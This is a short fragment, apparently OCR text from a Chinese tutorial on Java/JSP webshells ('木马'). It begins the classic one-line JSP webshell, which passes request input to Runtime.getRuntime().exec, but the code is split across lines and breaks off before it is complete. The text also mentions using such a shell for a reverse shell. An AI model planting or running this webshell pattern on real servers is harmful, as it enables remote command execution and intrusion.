
Java木马
我们先来看看传统的JSP木马是如何实现的
<% 
Runtime
.getRuntime
()
.exec
(
request
上面是最简单的一句话木马，没有回显，适合用来反弹
shell。下面是一个带回显的JSP木马